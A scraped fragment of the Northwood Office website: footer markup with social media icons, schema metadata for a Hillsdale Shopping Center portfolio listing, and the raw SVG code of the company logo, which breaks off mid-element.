d="M20,10.06c0,2.49-.81,4.68-2.42,6.57-1.61,1.87-3.62,2.99-6.01,3.37v-7.02h2.34l.44-2.92h-2.78v-1.91c0-1.03,.54-1.54,1.61-1.54h1.25v-2.47c-.75-.14-1.49-.2-2.22-.2-.78,0-1.45,.15-2.02,.45-.54,.3-.97,.74-1.29,1.34-.32,.6-.48,1.3-.48,2.11v2.23h-2.54v2.92h2.54v7.02c-2.39-.38-4.4-1.5-6.01-3.37C.81,14.74,0,12.55,0,10.06,0,7.28,.97,4.91,2.9,2.96,4.87,.99,7.23,0,10,0s5.12,.99,7.06,2.96c1.96,1.95,2.94,4.31,2.94,7.1Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://twitter.com/northwoodoffice"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="twitter"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227">
<path
d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.linkedin.com/company/northwood-office"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="linkedin"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path
d="M3.74,15.69H.55V5.42H3.74V15.69ZM2.16,4.02c-.5,0-.94-.18-1.3-.55-.37-.37-.55-.8-.55-1.3s.18-.94,.55-1.3c.37-.37,.8-.55,1.3-.55,.32,0,.62,.08,.89,.24,.3,.16,.53,.39,.69,.69,.18,.27,.27,.58,.27,.93,0,.32-.09,.63-.27,.93-.16,.27-.39,.5-.69,.69-.27,.16-.57,.24-.89,.24ZM15.69,15.69h-3.19v-5.01c0-.39-.01-.7-.03-.93-.02-.25-.08-.53-.17-.82-.09-.32-.26-.56-.52-.72-.23-.16-.54-.24-.93-.24-.76,0-1.27,.24-1.55,.72-.25,.48-.38,1.12-.38,1.92v5.08h-3.19V5.42h3.09v1.41h.03c.23-.46,.61-.85,1.13-1.17,.53-.34,1.16-.52,1.89-.52,.78,0,1.42,.13,1.92,.38,.53,.23,.92,.58,1.17,1.06,.27,.46,.46,.96,.55,1.51,.11,.55,.17,1.2,.17,1.96v5.63Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.instagram.com/northwoodoffice/"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="instagram"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path
d="M12.12,2.14c3.17,0,3.55,.01,4.8,.07,1.16,.05,1.79,.25,2.21,.41,.52,.19,.98,.49,1.37,.89,.39,.38,.7,.85,.89,1.37,.16,.42,.36,1.05,.41,2.21,.06,1.25,.07,1.63,.07,4.8s-.01,3.55-.07,4.8c-.05,1.16-.25,1.79-.41,2.21-.2,.51-.5,.98-.89,1.37-.39,.39-.85,.69-1.37,.89-.42,.16-1.05,.36-2.21,.41-1.25,.06-1.63,.07-4.8,.07s-3.55-.01-4.8-.07c-1.16-.05-1.79-.25-2.21-.41-.52-.19-.98-.49-1.37-.89-.39-.38-.7-.85-.89-1.37-.16-.42-.36-1.05-.41-2.21-.06-1.25-.07-1.63-.07-4.8s.01-3.55,.07-4.8c.05-1.16,.25-1.79,.41-2.21,.19-.52,.49-.98,.89-1.37,.38-.39,.85-.7,1.37-.89,.42-.16,1.05-.36,2.21-.41,1.25-.06,1.63-.07,4.8-.07h0Zm0-2.14c-3.23,0-3.63,.01-4.9,.07-1.27,.06-2.13,.26-2.88,.55-.79,.3-1.51,.77-2.1,1.37-.6,.59-1.07,1.31-1.37,2.1-.29,.75-.49,1.62-.55,2.88-.06,1.26-.07,1.67-.07,4.9s.01,3.63,.07,4.9c.06,1.27,.26,2.13,.55,2.88,.3,.79,.77,1.51,1.37,2.1,.59,.6,1.31,1.07,2.1,1.37,.75,.29,1.62,.49,2.88,.55,1.26,.06,1.67,.07,4.9,.07s3.63-.01,4.9-.07c1.27-.06,2.13-.26,2.88-.55,.79-.3,1.51-.77,2.1-1.37,.6-.6,1.06-1.32,1.37-2.1,.29-.75,.49-1.62,.55-2.88,.06-1.26,.07-1.67,.07-4.9s-.01-3.63-.07-4.9c-.06-1.27-.26-2.13-.55-2.88-.3-.79-.77-1.51-1.37-2.1-.59-.6-1.31-1.07-2.1-1.37-.75-.29-1.62-.49-2.88-.55C15.76,.02,15.35,0,12.12,0h0Z" fill="currentColor" />
<path
d="M12.12,5.78c-1.21,0-2.39,.36-3.39,1.03-1,.67-1.78,1.62-2.25,2.74-.46,1.11-.58,2.34-.35,3.52,.24,1.18,.82,2.27,1.67,3.12s1.94,1.43,3.12,1.67c1.18,.24,2.41,.11,3.52-.35,1.11-.46,2.07-1.24,2.74-2.25,.67-1,1.03-2.18,1.03-3.39,0-.8-.16-1.59-.46-2.33-.31-.74-.76-1.41-1.32-1.98-.57-.57-1.24-1.02-1.98-1.32-.74-.31-1.53-.46-2.33-.46Zm0,10.06c-.78,0-1.55-.23-2.2-.67-.65-.44-1.16-1.05-1.46-1.78s-.38-1.52-.23-2.29c.15-.77,.53-1.47,1.08-2.03,.55-.55,1.26-.93,2.03-1.08,.77-.15,1.56-.07,2.29,.23,.72,.3,1.34,.81,1.78,1.46,.44,.65,.67,1.42,.67,2.2,0,1.05-.42,2.06-1.16,2.8-.74,.74-1.75,1.16-2.8,1.16Z" fill="currentColor" />
<path
d="M18.46,6.96c.79,0,1.43-.64,1.43-1.43s-.64-1.43-1.43-1.43-1.43,.64-1.43,1.43,.64,1.43,1.43,1.43Z" fill="currentColor" />
</svg>
</i>
</a></li></ul></div><div
class="c-flow c-flow--11 lg:c-flow--0 | u-order-2 | lg:u-order-1 lg:u-mr-21 lg:u-flex lg:u-flex-col lg:u-justify-between lg:u-shrink-0">
<a
href="/" data-footer-logo>
<img
alt="Northwood Office Logo"
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
class="u-object-contain u-h-[40px]"
/>
</a><div
class="u-text-northwood-legal"><div
class="u-text-primary-300 u-pb-3">&copy; 2026 Northwood Office.</div><ul
class="u-flex u-flex-wrap u-flex-row u-gap-14" role="list"><li><a
href="/privacy-policy" class="u-text-northwood-legal u-text-grayscale-100 u-font-bold">Privacy</a></li><li><a
href="/terms-and-conditions" class="u-text-northwood-legal u-text-grayscale-100 u-font-bold">Terms &amp; Conditions</a></li></ul></div></div></div></div></footer></div> <script src="https://www.northwoodoffice.com/dist/js/vendor.c04849bdf8f50d08c856min.js"></script> <script src="https://www.northwoodoffice.com/dist/js/main.c04849bdf8f50d08c856min.js"></script> <script type="application/ld+json">{"@context":"http://schema.org","@graph":[{"@type":"WebSite","author":{"@id":"#identity"},"copyrightHolder":{"@id":"#identity"},"copyrightYear":"2023","creator":{"@id":"#creator"},"dateCreated":"2023-08-13T01:16:50-04:00","dateModified":"2023-08-13T01:16:50-04:00","datePublished":"2023-08-13T01:16:00-04:00","image":{"@type":"ImageObject","url":"https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&fit=clip&h=630&ixlib=php-3.1.0&q=82&v=1710859795&w=1200"},"inLanguage":"en-us","mainEntityOfPage":"https://www.northwoodoffice.com/portfolio/hillsdale-shopping-ctr-north-4","publisher":{"@id":"#creator"},"url":"https://www.northwoodoffice.com/portfolio/hillsdale-shopping-ctr-north-4"},{"@id":"#identity","@type":"LocalBusiness","priceRange":"$"},{"@id":"#creator","@type":"Organization"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.northwoodoffice.com/","name":"NWO Homepage","position":1},{"@type":"ListItem","item":"https://www.northwoodoffice.com/portfolio","name":"NWO Portfolio Listing Page","position":2},{"@type":"ListItem","item":"https://www.northwoodoffice.com/portfolio/hillsdale-shopping-ctr-north-4","name":"Hillsdale Shopping Ctr-North","position":3}],"name":"Breadcrumbs"}]}</script></body></html><!-- Cached by Blitz on 2026-01-17T02:07:32-05:00 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg
body_size: 23289
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="238" height="33" viewBox="0 0 238 33" fill="none">
  <path d="M205.924 7.70641C210.997 5.74011 216.069 4.21077 221.358 3.22762C224.056 2.68143 226.754 2.35372 229.561 2.24448C231.611 2.13524 233.662 2.026 235.713 1.91676C236.36 1.91676 237.008 1.91676 237.655 1.80752V0.168945C237.548 0.168945 237.44 0.168945 237.332 0.168945C226.862 0.168945 216.393 0.168945 205.924 0.168945C205.6 0.168945 205.492 0.278184 205.492 0.605899C205.492 2.89991 205.492 5.08468 205.492 7.37869C205.384 7.92488 205.384 7.92488 205.924 7.70641ZM123.465 1.04285C124.544 1.04285 125.084 1.58905 125.084 2.57219C125.084 2.89991 124.976 3.66458 124.652 4.8662L122.278 13.3868L117.637 0.496661H116.989L112.888 13.3868L110.081 4.10153C109.758 3.00915 109.542 2.35372 109.542 2.13524C109.542 1.80752 109.65 1.58905 109.866 1.47981C110.081 1.37057 110.513 1.26133 111.269 1.15209V0.496661H105.332V1.04285C105.872 1.04285 106.304 1.15209 106.52 1.37057C106.736 1.58905 106.951 1.80752 107.167 2.24448C107.275 2.57219 107.599 3.33686 107.923 4.53849L111.7 16.9917H112.24L116.449 3.77382L121.306 16.9917H121.846L125.3 4.97544C125.731 3.33686 126.163 2.35372 126.487 1.91676C126.811 1.47981 127.242 1.26133 127.89 1.15209V0.496661H123.573V1.04285H123.465ZM148.829 8.47107C148.829 5.95859 147.965 3.88306 146.346 2.46295C144.727 0.933615 142.676 0.278184 140.194 0.278184C137.712 0.278184 135.661 1.04285 134.042 2.57219C132.423 4.10153 131.56 6.06783 131.56 8.58031C131.56 11.0928 132.315 13.1683 133.934 14.6977C135.553 16.227 137.604 16.9917 140.086 16.9917C142.676 16.9917 144.727 16.227 146.346 14.6977C147.965 12.9499 148.829 10.9836 148.829 8.47107ZM144.511 14.2607C143.432 15.5716 142.029 16.227 140.302 16.227C138.251 16.227 136.74 15.5716 135.769 14.2607C134.798 12.9499 134.258 10.9836 134.258 8.47107C134.258 5.95859 134.798 3.99229 135.769 2.68143C136.74 1.37057 138.251 0.715138 140.194 0.715138C142.137 0.715138 143.648 1.37057 144.619 2.68143C145.591 3.99229 146.13 5.95859 146.13 8.36184C146.13 11.0928 145.591 13.0591 144.511 14.2607ZM56.4398 11.9667C54.9288 10.0004 53.8495 8.79879 53.2019 8.47107C54.713 8.2526 55.7923 7.81564 56.5478 7.05097C57.3033 6.2863 57.735 5.4124 57.735 4.32001C57.735 3.4461 57.4112 2.68143 56.8716 2.026C56.3319 1.37057 55.5764 0.933615 54.605 0.605899C53.6336 0.278184 52.4464 0.168945 50.9354 0.168945C50.0719 0.168945 48.8847 0.168945 47.3737 0.278184L45.1071 0.387422V0.933615H45.323C46.0785 0.933615 46.6182 1.04285 46.9419 1.15209C47.1578 1.26133 47.3737 1.58905 47.3737 1.91676C47.4816 2.24448 47.4816 3.11839 47.4816 4.42925V12.2944C47.4816 13.6053 47.4816 14.4792 47.3737 14.8069C47.2657 15.1346 47.1578 15.4623 46.834 15.5716C46.6182 15.7901 46.0785 15.7901 45.4309 15.7901H44.8913V16.5547H52.4464V16.0085H51.6909C50.9354 16.0085 50.5037 15.8993 50.2878 15.6808C50.0719 15.4623 49.8561 15.2439 49.8561 14.8069C49.7481 14.37 49.7481 13.6053 49.7481 12.2944V8.79879H50.3957C50.8274 8.79879 51.1512 8.90803 51.3671 9.01727C51.583 9.12651 51.9068 9.56346 52.4464 10.2189C52.9861 10.8743 53.5257 11.5298 53.9574 12.2944C55.4685 14.5884 56.6557 16.0085 57.4112 16.5547H61.6205V16.0085C60.6491 16.0085 59.8936 15.6808 59.246 15.2439C58.5985 14.6977 57.6271 13.6053 56.4398 11.9667ZM51.583 8.14336C50.9354 8.14336 50.3957 8.14336 49.7481 8.2526V0.933615C50.0719 0.933615 50.5037 0.933615 50.7195 0.933615C52.5543 0.933615 53.8495 1.26133 54.3892 1.91676C54.9288 2.57219 55.2526 3.4461 55.2526 4.64773C55.2526 5.30316 55.1447 5.84935 55.0367 6.2863C54.8209 6.72326 54.605 7.05097 54.3892 7.37869C54.0654 7.59717 53.7416 7.81564 53.3099 8.03412C52.6623 8.03412 52.1226 8.14336 51.583 8.14336ZM205.708 10.8743C206.14 10.6558 206.679 10.3281 207.219 10.1097C211.212 8.2526 215.314 6.8325 219.523 5.84935C222.437 5.08468 225.459 4.53849 228.481 4.21077C230.208 3.99229 231.827 3.99229 233.554 3.88306C234.957 3.77382 236.252 3.77382 237.655 3.66458V2.57219C237.548 2.57219 237.332 2.57219 237.224 2.57219C235.281 2.68143 233.338 2.79067 231.395 2.89991C228.805 3.00915 226.215 3.22762 223.624 3.66458C220.279 4.21077 216.933 4.97544 213.695 5.95859C211.105 6.72326 208.406 7.59717 205.924 8.68955C205.6 8.79879 205.492 9.01727 205.492 9.34498C205.492 9.89118 205.492 10.4374 205.492 10.8743C205.384 10.9836 205.492 11.0928 205.708 10.8743ZM37.2282 2.46295C35.6092 0.933615 33.5585 0.278184 31.0761 0.278184C28.5937 0.278184 26.543 1.04285 24.9241 2.57219C23.3051 4.10153 22.4417 6.06783 22.4417 8.58031C22.4417 11.0928 23.1972 13.1683 24.8162 14.6977C26.4351 16.227 28.4858 16.9917 30.9682 16.9917C33.5585 16.9917 35.6092 16.227 37.2282 14.6977C38.8471 13.1683 39.6027 11.202 39.6027 8.68955C39.7106 5.95859 38.9551 3.88306 37.2282 2.46295ZM35.5013 14.2607C34.422 15.5716 33.0189 16.227 31.292 16.227C29.2413 16.227 27.7303 15.5716 26.7589 14.2607C25.7875 12.9499 25.2479 10.9836 25.2479 8.47107C25.2479 5.95859 25.7875 3.99229 26.7589 2.68143C27.7303 1.37057 29.2413 0.715138 31.1841 0.715138C33.1268 0.715138 34.6379 1.37057 35.6092 2.68143C36.5806 3.99229 37.1203 5.95859 37.1203 8.36184C37.1203 11.0928 36.5806 13.0591 35.5013 14.2607ZM11.9724 1.04285C12.62 1.04285 13.1596 1.15209 13.5914 1.26133C14.0231 1.37057 14.3469 1.69828 14.4548 1.91676C14.5627 2.24448 14.6707 2.68143 14.6707 3.4461V13.0591L5.28071 0.496661H0.639689V1.04285C1.50313 1.04285 2.04279 1.15209 2.25865 1.26133C2.47451 1.37057 2.69037 1.69828 2.7983 2.026C2.90623 2.35372 3.01416 3.22762 3.01416 4.53849V13.0591C3.01416 14.0422 3.01416 14.5884 2.90623 14.9161C2.7983 15.1346 2.58244 15.4623 2.15072 15.6808C1.719 15.8993 1.17934 16.0085 0.423828 16.1178V16.5547H6.36002V16.0085C5.49657 16.0085 4.84899 15.8993 4.41726 15.6808C3.98554 15.4623 3.76968 15.1346 3.66175 14.9161C3.55382 14.5884 3.55382 14.0422 3.55382 13.0591V1.91676L14.7786 16.8824H15.3183V3.66458C15.3183 3.00915 15.3183 2.46295 15.4262 2.24448C15.5341 2.026 15.75 1.69828 16.1817 1.47981C16.5055 1.26133 17.0452 1.15209 17.6927 1.04285V0.496661H11.9724V1.04285ZM93.8918 1.04285H94.3235C95.079 1.04285 95.6187 1.15209 95.8345 1.26133C96.0504 1.37057 96.2663 1.69828 96.2663 2.026C96.3742 2.35372 96.3742 3.22762 96.3742 4.53849V7.70641H88.0635V4.53849C88.0635 3.22762 88.0635 2.35372 88.1715 2.026C88.2794 1.69828 88.3873 1.47981 88.6032 1.26133C88.819 1.15209 89.3587 1.04285 90.1142 1.04285H90.438V0.496661H83.3146V1.04285H83.6384C84.3939 1.04285 84.9335 1.15209 85.1494 1.26133C85.3653 1.37057 85.5811 1.69828 85.5811 2.026C85.6891 2.35372 85.6891 3.22762 85.6891 4.53849V12.4037C85.6891 13.7145 85.6891 14.5884 85.5811 14.9161C85.4732 15.2439 85.3653 15.5716 85.0415 15.6808C84.8256 15.8993 84.286 15.8993 83.6384 15.8993H83.2066V16.5547H90.3301V16.0085H89.8984C89.1428 16.0085 88.7111 15.8993 88.4953 15.6808C88.2794 15.4623 88.0635 15.2439 88.0635 14.8069C87.9556 14.37 87.9556 13.6053 87.9556 12.2944V8.47107H96.2663V12.2944C96.2663 13.6053 96.2663 14.4792 96.1583 14.8069C96.0504 15.1346 95.9425 15.4623 95.6187 15.5716C95.4028 15.7901 94.8632 15.7901 94.2156 15.7901H93.6759V16.5547H100.907V16.0085H100.583C99.828 16.0085 99.3963 15.8993 99.1804 15.6808C98.9645 15.4623 98.7487 15.2439 98.7487 14.8069C98.6407 14.37 98.6407 13.6053 98.6407 12.2944V4.53849C98.6407 3.22762 98.6407 2.35372 98.7487 2.026C98.8566 1.69828 98.9645 1.47981 99.1804 1.26133C99.3963 1.15209 99.9359 1.04285 100.691 1.04285H100.907V0.496661H93.6759V1.04285H93.8918ZM63.3474 0.496661L63.2395 4.32001H63.7791C63.995 3.33686 64.2109 2.57219 64.5346 2.026C64.8584 1.58905 65.1822 1.26133 65.506 1.15209C65.8298 1.04285 66.5853 1.04285 67.5567 1.04285H69.9312V12.4037C69.9312 13.7145 69.9312 14.5884 69.8232 14.9161C69.7153 15.2439 69.6074 15.5716 69.2836 15.6808C69.0677 15.8993 68.5281 15.8993 67.8805 15.8993H67.0171V16.5547H74.896V16.0085H74.1405C73.385 16.0085 72.9532 15.8993 72.7374 15.6808C72.5215 15.4623 72.3057 15.2439 72.3057 14.8069C72.1977 14.37 72.1977 13.6053 72.1977 12.2944V1.04285H74.7881C75.6515 1.04285 76.2991 1.04285 76.6229 1.15209C76.9467 1.26133 77.2705 1.58905 77.5943 2.026C77.9181 2.46295 78.1339 3.22762 78.3498 4.32001H78.8894L78.7815 0.496661H63.3474ZM216.501 31.0835C214.558 30.1003 213.155 28.571 211.968 26.8231C211.428 26.0585 210.889 25.2938 210.241 24.6384C208.946 23.4368 207.327 22.6721 205.708 21.7982C205.492 21.6889 205.384 21.7982 205.384 22.0167C205.384 22.5628 205.384 22.9998 205.384 23.546C205.384 23.7645 205.492 23.9829 205.708 24.0922C206.248 24.4199 206.787 24.8569 207.111 25.403C207.867 26.277 208.514 27.2601 209.162 28.134C210.565 29.9911 212.184 31.5204 214.45 32.3943C214.666 32.5036 214.99 32.5036 215.098 32.722H221.142C221.034 32.722 221.034 32.6128 220.926 32.6128C219.523 32.2851 217.904 31.8481 216.501 31.0835ZM237.548 17.6471V17.1009C236.9 17.2102 236.36 17.4286 235.821 17.7564C235.605 17.8656 235.281 18.0841 235.173 18.3025C235.065 18.521 235.065 18.6303 235.281 18.7395C236.252 19.2857 237.008 19.9411 237.655 20.7058V19.5042C237.548 19.3949 237.332 19.2857 237.224 19.1765C236.576 18.7395 236.576 18.1933 237.224 17.7564C237.224 17.7564 237.44 17.6471 237.548 17.6471ZM237.548 14.2607C235.605 14.5884 233.662 15.0254 231.827 15.7901C231.18 16.0085 230.424 16.3363 229.884 16.7732C229.561 16.9917 229.237 17.2102 229.021 17.5379C228.697 17.9748 228.697 18.3025 229.129 18.6303C229.561 18.958 229.884 19.1765 230.316 19.3949C231.503 20.0504 232.475 21.0335 233.338 22.1259C233.986 22.9998 235.065 23.109 235.929 23.3275C236.468 23.4368 237.008 23.546 237.548 23.6552V22.7813C236.252 22.6721 235.281 22.1259 234.525 21.1427C234.202 20.7058 233.77 20.4873 233.338 20.1596C232.906 19.8319 232.475 19.6134 232.151 19.2857C231.503 18.8487 231.395 18.0841 231.935 17.5379C232.259 17.2102 232.583 16.9917 232.906 16.7732C234.418 16.0085 235.929 15.4623 237.548 15.2439V14.2607ZM237.548 32.3943C236.144 32.3943 234.741 32.2851 233.338 32.0666C230.532 31.7389 227.726 31.4112 224.92 30.7557C223.301 30.3188 221.682 29.8818 220.171 29.1172C218.983 28.4617 218.012 27.4786 217.149 26.3862C216.933 26.0585 216.609 25.7308 216.393 25.2938C215.206 23.4368 213.371 22.3444 211.428 21.3612C210.241 20.7058 209.054 20.0504 208.082 19.1765C207.759 18.8487 207.435 18.521 207.219 18.0841C206.571 16.8824 206.787 15.6808 207.867 14.4792C209.054 13.1683 210.565 12.2944 212.076 11.5298C215.961 9.6727 220.063 8.36184 224.164 7.37869C227.726 6.50478 231.288 6.06783 234.957 5.95859C235.821 5.95859 236.576 5.84935 237.44 5.84935V4.42925C235.821 4.53849 234.31 4.64773 232.691 4.64773C229.992 4.75696 227.402 4.97544 224.812 5.4124C221.034 6.06783 217.364 7.05097 213.695 8.2526C210.889 9.23574 208.19 10.2189 205.6 11.639C205.384 11.7482 205.168 11.8575 205.168 12.1852C205.168 14.9161 205.168 17.6471 205.168 20.3781C205.168 20.5966 205.276 20.815 205.492 20.9243C206.248 21.252 206.895 21.6889 207.543 22.1259C208.838 22.8906 210.241 23.6552 211.212 24.9661C211.752 25.7308 212.4 26.4954 212.939 27.3693C214.234 29.1172 215.853 30.428 218.012 31.1927C219.307 31.6296 220.602 31.9574 222.005 32.2851C222.869 32.5036 223.624 32.6128 224.488 32.8313C228.697 32.8313 232.906 32.8313 237.116 32.8313C237.548 32.722 237.655 32.722 237.548 32.3943ZM237.548 15.8993C236.576 16.1178 235.605 16.3363 234.633 16.7732C233.878 17.1009 233.122 17.3194 232.475 17.8656C232.043 18.1933 232.151 18.4118 232.583 18.7395C232.799 18.8487 232.907 18.958 233.122 19.0672C233.662 19.5042 234.418 19.7226 234.849 20.3781C235.605 21.252 236.468 21.9074 237.548 22.0167V21.5797C237.224 21.4705 237.008 21.3612 236.9 21.1427C236.252 20.3781 235.497 19.8319 234.741 19.2857C234.094 18.8487 234.094 18.3025 234.525 17.7564C235.065 17.2102 235.821 16.8824 236.576 16.664C236.9 16.5547 237.224 16.4455 237.655 16.3363V15.8993H237.548ZM237.548 13.0591C236.576 13.1683 235.497 13.2776 234.525 13.496C231.827 14.0422 229.345 14.8069 226.97 16.1178C226.431 16.4455 225.999 16.7732 225.675 17.2102C225.351 17.6471 225.351 18.0841 225.675 18.521C225.999 18.8487 226.323 19.0672 226.647 19.2857C226.97 19.5042 227.402 19.7226 227.726 19.9411C228.697 20.3781 229.561 21.0335 230.1 22.0167C230.856 23.3275 232.151 23.9829 233.554 24.3107C234.741 24.6384 235.929 24.8569 237.224 24.9661C237.332 24.9661 237.44 24.9661 237.548 25.0753V24.4199C236.468 24.3107 235.389 24.0922 234.31 23.6552C233.23 23.3275 232.583 22.3444 231.827 21.5797C231.611 21.3612 231.395 21.1427 231.072 20.9243C230.208 20.3781 229.345 19.7226 228.481 19.1765C227.942 18.8487 227.726 18.0841 228.05 17.5379C228.373 16.9917 228.805 16.5547 229.453 16.227C231.288 15.1346 233.338 14.4792 235.497 14.0422C236.144 13.933 236.9 13.8238 237.548 13.7145V13.0591ZM169.335 2.46295C167.716 0.933615 165.666 0.278184 163.183 0.278184C160.701 0.278184 158.65 1.04285 157.031 2.57219C155.412 4.10153 154.549 6.06783 154.549 8.58031C154.549 11.0928 155.304 13.1683 156.923 14.6977C158.542 16.227 160.593 16.9917 163.075 16.9917C165.666 16.9917 167.716 16.227 169.335 14.6977C170.954 13.1683 171.71 11.202 171.71 8.68955C171.818 5.95859 170.954 3.88306 169.335 2.46295ZM167.608 14.2607C166.529 15.5716 165.126 16.227 163.399 16.227C161.348 16.227 159.837 15.5716 158.866 14.2607C157.895 12.9499 157.355 10.9836 157.355 8.47107C157.355 5.95859 157.895 3.99229 158.866 2.68143C159.837 1.37057 161.348 0.715138 163.291 0.715138C165.234 0.715138 166.745 1.37057 167.716 2.68143C168.688 3.99229 169.227 5.95859 169.227 8.36184C169.119 11.0928 168.58 13.0591 167.608 14.2607ZM237.548 6.61402C236.036 6.8325 234.525 6.8325 233.122 6.8325C229.884 7.05097 226.754 7.48793 223.624 8.2526C219.955 9.12651 216.393 10.3281 212.939 11.9667C211.428 12.6221 210.025 13.3868 208.838 14.5884C208.514 14.9161 208.19 15.2439 207.975 15.5716C207.435 16.5547 207.435 17.3194 208.19 18.1933C208.838 18.958 209.701 19.5042 210.673 20.0504C211.536 20.5966 212.508 21.0335 213.479 21.5797C214.99 22.3444 216.177 23.546 217.149 24.9661C218.876 27.6971 221.358 29.1172 224.38 29.7726C227.51 30.5373 230.748 30.9742 233.986 31.3019C235.173 31.4112 236.468 31.5204 237.655 31.5204V30.3188C233.662 29.9911 229.669 29.5541 225.783 28.4617C223.624 27.8063 221.898 26.6047 220.602 24.7476C219.631 23.2183 218.336 22.1259 216.717 21.3612C215.53 20.7058 214.234 20.0504 213.155 19.1765C212.184 18.3025 211.752 17.2102 212.184 16.1178C212.4 15.4623 212.831 15.0254 213.371 14.5884C214.882 13.1683 216.717 12.4037 218.552 11.639C222.545 10.0004 226.647 8.79879 230.964 8.2526C233.122 7.92488 235.389 7.81564 237.655 7.81564V6.61402H237.548ZM237.548 10.1097C233.446 10.1097 229.453 10.8743 225.567 12.1852C223.409 12.8406 221.25 13.7145 219.199 14.9161C218.552 15.3531 218.012 15.6808 217.58 16.3363C216.933 17.2102 217.041 17.9748 217.796 18.6303C218.66 19.3949 219.631 19.8319 220.602 20.3781C221.034 20.5966 221.358 20.815 221.79 21.0335C222.761 21.5797 223.517 22.3444 224.056 23.2183C225.351 25.2938 227.294 26.277 229.669 26.8231C232.043 27.3693 234.525 27.6971 237.008 27.9155C237.224 27.9155 237.44 27.9155 237.548 28.0248V25.6215C236.36 25.403 235.065 25.2938 233.878 24.9661C233.23 24.8569 232.583 24.6384 232.043 24.4199C231.072 23.983 230.316 23.3275 229.777 22.4536C229.129 21.4705 228.373 20.815 227.402 20.3781C226.754 20.0504 226.215 19.7226 225.675 19.2857C224.488 18.3025 224.38 17.2102 225.567 16.227C226.431 15.3531 227.51 14.9162 228.589 14.4792C231.395 13.3868 234.31 12.5129 237.332 12.2944C237.44 12.2944 237.548 12.2944 237.655 12.1852V10.1097H237.548ZM237.548 8.58031C234.202 8.58031 230.964 8.90803 227.726 9.6727C224.164 10.4374 220.818 11.5298 217.472 13.0591C216.069 13.7145 214.774 14.37 213.587 15.4623L213.479 15.5716C212.4 16.7732 212.4 17.7564 213.587 18.8487C214.558 19.7226 215.746 20.3781 216.933 20.9243C218.768 21.7982 220.171 23.109 221.25 24.7476C222.221 26.1677 223.517 27.2601 225.243 27.8063C226.323 28.134 227.51 28.4617 228.589 28.6802C231.611 29.3356 234.633 29.6634 237.655 29.8818V28.8987C235.713 28.6802 233.878 28.571 231.935 28.2433C230.532 28.0248 229.129 27.6971 227.726 27.2601C226.215 26.7139 225.028 25.84 224.056 24.5291C223.301 23.4368 222.545 22.4536 221.358 21.7982C220.71 21.4705 220.171 21.1427 219.523 20.815C218.768 20.3781 217.904 19.9411 217.257 19.2857C216.177 18.1933 216.177 16.9917 217.149 15.8993C217.904 15.0254 218.876 14.4792 219.847 13.933C222.977 12.2944 226.215 11.3113 229.669 10.5466C232.259 10.0004 234.849 9.6727 237.548 9.6727V8.58031ZM209.054 29.1172C208.19 28.0248 207.435 26.9324 206.679 25.9492C206.356 25.5123 205.924 25.1846 205.492 24.8569C205.384 24.9661 205.384 25.1846 205.384 25.2938C205.384 26.277 205.384 27.2601 205.384 28.2433C205.384 29.7726 205.384 31.1927 205.384 32.722H213.371C211.752 31.8481 210.241 30.6465 209.054 29.1172ZM189.41 1.47981C188.115 0.715138 186.28 0.387422 183.906 0.387422C183.15 0.387422 181.639 0.496661 179.481 0.605899L176.89 0.715138V1.26133H177.322C178.078 1.26133 178.617 1.37057 178.833 1.47981C179.049 1.58905 179.265 1.91676 179.265 2.24448C179.373 2.57219 179.373 3.4461 179.373 4.75696V12.5129C179.373 13.8238 179.373 14.6977 179.265 15.0254C179.157 15.3531 179.049 15.6808 178.725 15.7901C178.509 16.0085 177.97 16.0085 177.322 16.0085H176.675V16.5547H183.69C184.985 16.5547 186.065 16.5547 186.712 16.4455C187.468 16.3362 188.223 16.1178 188.979 15.7901C189.734 15.4623 190.49 14.9161 191.137 14.37C191.785 13.7145 192.217 12.9499 192.54 11.9667C192.864 10.9836 193.08 9.89118 193.08 8.79879C193.08 7.16021 192.756 5.74011 192.109 4.53849C191.461 3.33686 190.706 2.13524 189.41 1.47981ZM189.95 13.1683C189.303 14.2607 188.655 15.0254 187.684 15.4623C186.82 15.7901 185.633 16.0085 184.338 16.0085C183.366 16.0085 182.827 15.8993 182.503 15.6808C182.179 15.4623 182.071 15.1346 181.963 14.6977C181.855 14.2607 181.855 13.1683 181.855 11.639V0.933615C182.503 0.933615 183.043 0.824377 183.69 0.824377C184.877 0.824377 185.957 0.933615 186.712 1.15209C187.468 1.37057 188.223 1.80752 188.871 2.46295C189.518 3.11839 190.058 3.99229 190.382 5.08468C190.706 6.17707 190.921 7.37869 190.921 8.68955C190.814 10.5466 190.49 12.0759 189.95 13.1683ZM175.487 26.0585C176.027 26.0585 176.459 26.277 